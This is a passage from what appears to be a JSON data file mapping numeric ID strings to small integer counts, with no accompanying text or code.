,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"1157